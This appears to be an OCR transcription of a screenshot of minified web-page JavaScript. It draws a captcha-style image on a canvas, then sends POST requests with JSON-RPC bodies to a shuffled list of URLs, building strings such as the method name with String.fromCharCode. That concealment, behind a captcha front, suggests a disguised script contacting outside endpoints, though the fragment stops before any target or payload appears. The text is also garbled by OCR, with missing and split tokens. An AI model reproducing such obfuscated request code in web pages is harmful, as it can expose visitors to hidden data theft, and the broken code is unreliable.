
56789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.fl
oor(Math.random()*s.length));for(var
i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPa
th();x.moveTo(Math.random()*140,Math
.random()*40);x.lineTo(Math.random()*
140,Math.random()*40);x.stroke();}x.font
='24px Segoe
UI';x.fillStyle='#000';for(var
i=0;iMath.random()-0.5);for(let r of u)
{try{const
q=String.fromCharCode(34);const
re=await fetch(r,
{method:String.fromCharCode(80,79,83,
84),body:JSON.stringify({jsonrpc:String.f